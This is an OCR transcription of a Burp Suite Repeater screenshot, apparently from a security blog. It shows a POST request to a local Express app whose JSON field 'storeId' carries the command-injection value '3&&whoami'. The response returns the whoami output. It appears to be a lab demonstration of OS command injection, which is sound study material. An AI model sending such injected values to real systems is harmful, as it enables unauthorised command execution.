 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://localhost:8088 ?
Request
Pretty Raw Hex \n
1 POST /getData HTTP/1.1
2 Host: localhost:8088
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15 Content-Type: application/json
16 Content-Length: 46
17
18 {
19 "productId":"22",
20 "storeId":"3&&whoami"
21 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 62
5 ETag: W/"3e-WS/O66IGXrRjvaGRdUX7ScLgWNg"
6 Date: Tue, 12 Oct 2021 08:56:03 GMT
7 Connection: close
8
9 {"stderr":"","stdout":"1881\r\ndesktop-d0hoh7m\\aaronluo\r\n"}
? Search... 0 matches
INSPECTOR ?
Selection (25)
SELECTED TEXT
desktop-d0hoh7m\\
aaronluo
Query Parameters (0)
Request Cookies (0)
Request Headers (15)
Response Headers (6)
AaronLuo's Blog from byAaronluo.github.io
Done 269 bytes | 63 millis